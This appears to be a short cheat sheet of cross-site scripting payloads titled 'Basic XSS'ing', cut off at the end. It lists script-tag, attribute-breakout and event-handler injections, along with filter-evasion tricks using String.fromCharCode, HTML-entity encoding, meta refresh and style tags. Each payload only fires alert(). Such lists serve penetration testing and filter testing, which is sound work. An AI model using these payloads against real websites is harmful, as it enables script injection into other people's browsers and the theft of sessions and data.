 Basic XSS'ing

<script>alert(1)</script> //basic

“><script>alert(1)</script> //bypass a open tag

<!--<img src="--><img src=x onerror=alert(1)//"> //bypass & generate a error

“ onmouseover=”alert(1)” //all javascript events

alert(/XSS/.source) or alert( String(/Test/).substr(1,4) ); //some other simple vectors

<script>alert(String.fromCharCode(88,83,83));</script> //bypass quotes filters

<IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;> //unicode injection; utf-8, hex, decimal or octal injection may work

<meta http-equiv="refresh" content="0;url=http://;javascript:..." // evasion

<style type=text/javascript>alert('xss')</style> //javascript injection based on style tag

“><img src=”x:x” onerror=”alert(0)”> // :D

[…]